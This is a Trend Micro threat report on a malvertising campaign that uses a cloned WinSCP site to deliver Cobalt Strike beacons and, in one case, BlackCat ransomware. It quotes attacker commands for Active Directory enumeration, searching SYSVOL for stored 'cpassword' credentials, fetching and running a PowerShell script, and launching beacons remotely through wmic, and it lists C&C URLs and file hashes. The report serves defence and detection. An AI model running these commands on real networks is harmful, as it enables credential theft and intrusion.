By: Lucas Silva, RonJay Caragay, Arianne Dela Cruz, Gabriel Cardoso
June 30, 2023
Read time: 7 min (1889 words)
Recently, the Trend Micro incident response team engaged with a targeted organization after having identified highly suspicious activities through the Targeted Attack Detection (TAD) service. In the investigation, malicious actors used malvertising to distribute a piece of malware via cloned webpages of legitimate organizations. In this case, the distribution involved a webpage of the well-known application WinSCP, an open-source Windows application for file transfer.
Advertising platforms like Google Ads enable businesses to display advertisements to target audiences to boost traffic and increase sales. Malware distributors abuse the same functionality in a technique known as malvertising, where chosen keywords are hijacked to display malicious ads that lure unsuspecting search engine users into downloading certain types of malware.
The targeted organization conducted a joint investigation with the Trend team and discovered that cybercriminals performed the following unauthorized and malicious activities within the company’s network:
- Stole top-level administrator privileges and used these privileges to conduct unauthorized activities
- Attempted to establish persistence and backdoor access to the customer environment using remote management tools like AnyDesk
- Attempted to steal passwords and tried to access backup servers
It is highly likely that the enterprise would have been substantially affected by the attack if intervention had been sought later, especially since the threat actors had already succeeded in gaining initial access to domain administrator privileges and started establishing backdoors and persistence.

The following chart represents how the infection starts.
In the following sections, we discuss the details of this case: how threat actors made the initial access, what kind of attacks they carried out, and the lessons that can be drawn from this event.
Deep dive into the infection chain

The infection starts once the user searches for “WinSCP Download” on the Bing search engine. A malicious ad for the WinSCP application is displayed above the organic search results. The ad leads to a suspicious website containing a tutorial on how to use WinSCP for automating file transfer.

From this first page, the user is then redirected to a cloned download webpage of WinSCP (winsccp[.]com). Once the user selects the “Download” button, an ISO file is downloaded from an infected WordPress webpage (hxxps://events.drdivyaclinic[.]com). Recently, the malicious actor changed their final stage payload URL to the file-sharing service 4shared.
The overall infection flow involves delivering the initial loader, fetching the bot core, and ultimately, dropping the payload, typically a backdoor.
In summary, the malicious actor uses the following malvertising infection chain:
- A user searches for an application by entering a search term in a search bar (such as Google or Bing). In this example, the user wants to download the WinSCP application and enters the search term “WinSCP Download” on the Bing search bar.
- Above the organic search results, the user finds a malvertisement for the WinSCP application that leads to a malicious website.
- Once the user selects the “Download” button, this begins the download of an ISO file to their system.

On Twitter, user @rerednawyerg first spotted the same infection chain mimicking the AnyDesk application. Once the user mounts the ISO, it contains two files, setup.exe and msi.dll. We list the details of these two files here:
- Setup.exe: A renamed msiexec.exe executable
- Msi.dll: A delayed-loaded DLL (not loaded until a user’s code attempts to reference a symbol contained within the DLL) that will act as a dropper for a real WinSCP installer and a malicious Python execution environment responsible for downloading Cobalt Strike beacons.
Once setup.exe is executed, it will call the msi.dll that will later extract a Python folder from the DLL RCDATA section as a real installer for WinSCP to be installed on the machine. Two installations of Python3.10 will be created — a legitimate python installation in %AppDataLocal%\Python-3.10.10 and another installation in %Public%\Music\python containing a trojanized python310.dll. Finally, the DLL will create a persistence mechanism to make a run key named “Python” and the value C:\Users\Public\Music\python\pythonw.exe.

When the executable pythonw.exe starts, it loads a modified/trojanized obfuscated python310.dll that contains a Cobalt Strike beacon that connects to 167[.]88[.]164[.]141.
The following command-and-control (C&C) servers are used to obtain the main beacon module:
| File name | C&C |
| pp.py | hxxps://167.88.164.40/python/pp2 |
| work2.py | hxxps://172.86.123.127:8443/work2z |
| work2-2.py | hxxps://193.42.32.58:8443/work2z |
| work3.py | hxxps://172.86.123.226:8443/work3z |
Multiple scheduled tasks executing batch files for persistence were also created in the machine. These batch files execute Python scripts leading to in-memory execution of Cobalt Strike beacons. Interestingly, the Python scripts use the marshal module to execute a pseudo-compiled (.pyc) code that is leveraged to download and execute the malicious beacon module in memory.

The Trend Vision One™ platform was able to generate the following Workbench for the previously mentioned kill chain.

The threat actor used a few other tools for discovery in the customer’s environment. First, they used AdFind, a tool designed to retrieve and display information from Active Directory (AD) environments. In the hands of a threat actor, AdFind can be misused for enumeration of user accounts, privilege escalation, and even password hash extraction.
In this case, the threat actor used it to fetch information on the operating system using the command adfind.exe -f objectcategory=computer -csv name cn OperatingSystem dNSHostName. The command specifies that it wants to retrieve the values of the name, common name (CN), operating system, and dNSHostName attributes for each computer object and output its result in a CSV format.
The threat actor used the following PowerShell command to gather user information and to save it into a CSV file:
Get-ADUser -Filter * -Properties * | Select -Property EmailAddress,GivenName,Surname,DisplayName,sAMAccountName,Title,Department,OfficePhone,MobilePhone,Fax,Enabled,LastLogonDate | Export-CSV “C:\users\public\music\ADusers.csv” -NoTypeInformation -Encoding UTF8
We also observed that the threat actor used AccessChk64, a command-line tool developed by Sysinternals that is primarily used for checking the security permissions and access rights of objects in Windows. Although the threat actor’s purpose for using the tool in this instance is not clear, it should be noted that the tool can be used for gaining insights on what permissions are assigned to users and groups, as well as for privilege escalation and the identification of files, directories, or services with weak access control settings.

The threat actor then used findstr, a command-line tool in Windows used for searching strings or regular expressions within files by using the command findstr /S /I cpassword \\<REDACTED>\sysvol\<REDACTED>\policies\*.xml.
It is possible that the purpose of this command is to identify any XML files that contain the string cpassword. This is interesting from a security context since cpassword is associated with a deprecated method of storing passwords in Group Policy Preferences within AD.
We also observed the execution of scripts with PowerShell. For instance, the command IEX (New-Object Net.Webclient).DownloadString(‘hxxp://127[.]0[.]0[.]1:40347/’); Invoke-FindLocalAdminAccess -Thread 50” it invokes a PowerShell function called Invoke-FindLocalAdminAccess and passes the parameter -Thread with a value of 50. This function is likely part of a script that performs actions related to finding local administrator access on a system.
Another PowerShell script used by the threat actor was PowerView. PowerView, which belongs to the PowerSploit collection of scripts used to assist in penetration testing and security operations, focuses on AD reconnaissance and enumeration and is commonly used by threat actors to gather information about the AD environment.
PowerShell Expand-Archive command was used to extract the ZIP files.
powershell -w hidden -command Expand-Archive C:\users\public\videos\python.zip -DestinationPath C:\users\public\videos\python
WMI was used to launch CoBeacon remotely across the environment.
C:\WINDOWS\system32\cmd.exe /C wmic /NODE:”<REDACTED>” process call create C:\users\public\videos\python\pythonw.exe C:\users\public\videos\python\work2-2.py
To obtain high-privileged credentials and escalate privileges, the threat actor used a Python script also containing the marshal module to execute a pseudo-compiled code for LaZagne. Another script to obtain Veeam credentials following the same structure was also identified in the environment.
PsExec, BitsAdmin, and curl were used to download additional tools and to move laterally across the environment.
The threat actor dropped a detailed KillAV BAT script (KillAV is a type of malicious software specifically designed to disable or bypass antivirus or antimalware programs installed on a target system) to tamper with Trend protections. However, due to the agent’s Self-Protection features and VSAPI detections, the attempt failed. The threat actors also made attempts to stop Windows Defender through a different KillAV BAT script.
Finally, the threat actor installed the AnyDesk remote management tool (renamed install.exe) in the environment to maintain persistence.
After a diligent and proactive response, the attacker was successfully evicted from the network before they could reach their goal or execute their final payload. The incident response team also presented immediate countermeasures as well as medium- and long-term security procedures for implementation.
BlackCat uses the same tools, techniques, and procedures (TTPs)
In another investigation, following the same TTPs described previously described, we were able to identify that this activity led to a BlackCat (aka ALPHV) infection. Along with other types of malware and tools already mentioned, we were able to identify the use of the anti-antivirus or anti-endpoint detection and response (EDR) SpyBoy terminator in an attempt to tamper with protection provided by agents.

In order to exfiltrate the customer data, the threat actor used PuTTY Secure Copy client (PSCP) to transfer the gathered information. Investigating one of the C&C domains used by the threat actor behind this infection also led to the discovery of a possible related Cl0p ransomware file.
Conclusion and recommendations
In recent years, attackers have become increasingly adept at exploiting vulnerabilities that victims themselves are unaware of and have started employing behaviors that organizations do not anticipate. In addition to a continuous effort to prevent any unauthorized access, early detection and response within an organization’s network is critical. Immediacy in remediation is also essential, as delays in reaction time could lead to serious damage.
By understanding attack scenarios in detail, organizations can not only identify vulnerabilities that could lead to compromise and critical damage but also take necessary measures to prevent them.
Organizations can protect themselves by taking the following security measures:
- Educate employees about phishing. Conduct training sessions to educate employees about phishing attacks and how to identify and avoid them. Emphasize the importance of not selecting suspicious links and not downloading files from unknown sources.
- Monitor and log activities. Implement a centralized logging system to collect and analyze logs from various network devices and systems. Monitor network traffic, user activities, and system logs to detect any unusual or suspicious behavior.
- Define normal network traffic for normal operations. Defining normal network traffic will help identify abnormal network traffic, such as unauthorized access.
- Improve incident response and communication. Develop an incident response plan to guide your organization’s response in case of future breaches. Establish clear communication channels to inform relevant stakeholders, including employees, customers, and regulatory bodies, about a breach and the steps being taken to address it.
- Engage with a cybersecurity professional. If your organization lacks the expertise or resources to handle the aftermath of a breach effectively, consider engaging with a reputable cybersecurity firm to assist with incident response, forensic analysis, and security improvements.
Indicators of Compromise (IOCs)
The full list of IOCs can be found here and below :
Malvertising Used as Entry Vector for BlackCat, Actors Also Leverage SpyBoy Terminator [+] File IOCs SHA-256 Detection name 25467df66778077cc387f4004f25aa20b1f9caec2e73b9928ec4fe57b6a2f63c Trojan.Win64.COBEACON.SWG 4a4d20d107ee8e23ce1ebe387854a4bfe766fc99f359ed18b71d3e01cb158f4a Trojan.Win64.COBEACON.SWG 13090722ba985bafcccfb83795ee19fd4ab9490af1368f0e7ea5565315c067fe Trojan.Win64.COBEACON.SWG Troj.Win32.TRX.XXPE50FFF069 8859a09fdc94d7048289d2481ede4c98dc342c0a0629cbcef2b91af32d52acb5 Trojan.Win64.COBEACON.SWG bacbe893b668a63490d2ad045a69b66c96dcacb500803c68a9de6cca944affef Trojan.Win64.COBEACON.SWG c7a5a4fb4f680974f3334f14e0349522502b9d5018ec9be42beec5fa8c1597fe Trojan.Win64.COBEACON.SWG 3ce4ed3c7bd97b84045bdcfc84d3772b4c3a29392a9a2eee9cc17d8a5e5403ce Trojan.Win64.COBEACON.SWG 21e7bcc03c607e69740a99d0e9ae8223486c73af50f4c399c8d30cce4d41e839 Trojan.Win64.COBEACON.SWG e5db80c01562808ef2ec1c4b8f3f033ac0ed758d Backdoor.Python.COBEACON.C cfbde85bdb62054b5b9eb4438c3837b9f1a69f61 Backdoor.Python.COBEACON.C 3b14559a6e33fce120a905fde57ba6ed268a51f1 Backdoor.Python.COBEACON.C aae1b17891ec215a0e238f881be862b4f598e46c Backdoor.Python.COBEACON.C c82b28daeb33d94ae3cafbc52dbb801c4a5b8cfa Backdoor.Python.COBEACON.C d2663fc6966c197073c7315264602b4c6ba9c192 Trojan.BAT.COBEACON.AO c7568d00ae38b3a4691a413ed439a0e3fb5664b1 Trojan.BAT.COBEACON.AO 61e41be7a9889472f648a5a3d0b0ab69e2e056c5 Trojan.BAT.COBEACON.AO 69ffad6be67724b1c7e8f65e8816533a96667a36 Trojan.XML.COBEACON.F c1516915431cb55703b5a88d94ef6de0ac67190a Trojan.XML.COBEACON.F a7b1853348346d5d56f4c33f313693a18b6af457 Trojan.XML.COBEACON.F ac8e3146f41845a56584ce5e8e172a56d59aa804 Trojan.XML.COBEACON.F e5d434dfa2634041cdbdac1dec58fcd49d629513 Trojan.BAT.KILLAV.WLEBG 42da9e9e3152c1d995d8132674368da4be78bf6a Trojan.BAT.COBEACON.AO.dldr 5cbb6978c9d01c8a6ea65caccb451bf052ed2acd HackTool.Win32.Adfind.VSNW1FE23 a9310c3f039c4e2184848f0eb8e65672f9f11240 TrojanSpy.Python.CREAL.A 5e36a649c82fa41a600d51fe99f4aa8911b87828 HackTool.Python.LaZagne.AD 5263a135f09185aa44f6b73d2f8160f56779706d HackTool.PS1.VeeamCreds.A 75d02e81cc326e6a0773bc11ffa6fa2f6fa5343e TROJ.Win32.TRX.XXPE50FFF069 9d85cb2c6f1fccc83217837a63600b673da1991a TROJ.Win32.TRX.XXPE50FFF069 2f2eb89d3e6726c6c62d6153e2db1390b7ae7d01 TROJ.Win32.TRX.XXPE50FFF069 7d500a2cd8ea7e455ae1799cb4142bb2abac3ae1 TROJ.Win32.TRX.XXPE50FFF069 0362c710e4813020147f5520a780a15ef276e229 Troj.Win32.TRX.XXPE50FFF069 Troj.Win32.TRX.XXPE50FFF069R450C TROJ.Win32.TRX.XXPE50FLM011 fb2ef2305511035e1742f689fce928c424aa8b7d Troj.Win32.TRX.XXPE50FFF069 Troj.Win32.TRX.XXPE50FFF069R450C TROJ.Win32.TRX.XXPE50FLM011 7874d722a6dbaef9e5f9622d495f74957da358da Troj.Win32.TRX.XXPE50FFF069 Troj.Win32.TRX.XXPE50FFF069R450C TROJ.Win32.TRX.XXPE50FLM011 06e3f86369046856b56d47f45ea2f7cf8e240ac5 